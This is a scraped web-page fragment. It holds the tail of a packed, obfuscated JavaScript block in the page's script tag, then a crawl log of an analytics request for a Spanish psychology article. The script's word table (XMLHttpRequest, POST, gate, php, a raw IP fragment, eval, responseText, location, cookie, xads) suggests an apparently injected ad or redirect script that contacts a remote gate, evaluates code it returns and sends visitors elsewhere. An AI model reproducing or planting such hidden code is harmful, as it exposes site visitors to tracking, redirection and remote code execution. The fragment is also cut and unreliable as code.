9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1905970713&t=pageview&_s=1&dl=https%3A%2F%2Fwww.centroasturias.com%2Farticulos%2Fpsicologia-infanto-juvenil%2Fabduccion-tecnologica&ul=en-us%40posix&dt=La%20abducci%C3%B3n%20tecnol%C3%B3gica&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1720538770&gjid=841413450&cid=698164112.1767987914&tid=UA-51288451-1&_gid=1423245742.1767987914&_r=1&_slc=1&z=344592272
body_size: -452
content:
2,cG-T300XWK8CM